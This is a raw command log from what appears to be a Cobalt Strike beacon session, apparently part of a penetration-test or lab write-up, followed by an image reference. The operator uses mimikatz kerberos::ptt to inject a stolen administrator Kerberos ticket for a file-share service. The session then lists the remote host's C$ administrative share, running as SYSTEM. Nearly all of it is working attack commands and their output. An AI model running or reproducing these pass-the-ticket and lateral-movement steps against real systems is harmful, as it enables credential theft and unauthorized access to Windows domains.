 beacon> mimikatz kerberos::ptt C:\gx\[0;1b1c3]-0-0-40a50000-administrator@cifs-win-rli2sl6fgbd.yuto.com.kirbi
[*] Tasked beacon to run mimikatz's kerberos::ptt C:\gx\[0;1b1c3]-0-0-40a50000-administrator@cifs-win-rli2sl6fgbd.yuto.com.kirbi command
[+] host called home, sent: 788079 bytes
[+] received output:
* File: 'C:\gx\[0;1b1c3]-0-0-40a50000-administrator@cifs-win-rli2sl6fgbd.yuto.com.kirbi': OK
beacon> shell dir \\WIN-RLI2SL6FGBD\c$
[*] Tasked beacon to run: dir \\WIN-RLI2SL6FGBD\c$
[+] host called home, sent: 55 bytes
[+] received output:
驱动器 \\WIN-RLI2SL6FGBD\c$ 中的卷没有标签。
卷的序列号是 AAAD-24E1
\\WIN-RLI2SL6FGBD\c$ 的目录
2023/07/06  14:52    <DIR>          gx
2023/07/14  10:26    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/07/06  14:52    <DIR>          Users
2023/07/14  10:40    <DIR>          Windows
0 个文件              0 字节
7 个目录 54,202,601,472 可用字节
[WIN-3BFV5JU2Q4A] SYSTEM */1968 (x64)
beacon>